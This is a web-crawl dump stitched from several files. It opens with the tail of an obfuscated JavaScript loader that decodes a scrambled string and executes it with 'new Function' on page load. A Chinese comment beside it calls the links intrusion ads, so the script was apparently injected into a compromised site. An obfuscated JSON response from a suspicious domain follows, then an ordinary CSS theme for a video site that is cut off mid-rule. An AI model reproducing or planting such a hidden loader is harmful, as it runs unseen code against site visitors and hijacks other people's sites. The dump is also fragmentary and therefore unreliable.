F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}o}fs(1dQ@}@d(@fpmOdFddO7m(O^g{001"%"\/L(/K}0oj28)YXqXdD("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0108dc.vmwyevo.com:8007/d/6104?t=0.21223838335999723
body_size: 1148
content:
{"key":"[\"6f\"gK}0o=\"dfXY5F6LY5MdfM6f\"g}s{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}nK{1{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0{f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPm4hJ(_Sqm(O^g@0{1\\\/}nmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.zzclep.com/templets/default/images/css/mytheme-ui.css?v=1.0
body_size: 6974
content:
@charset "utf-8";

/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-666{width:71%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wid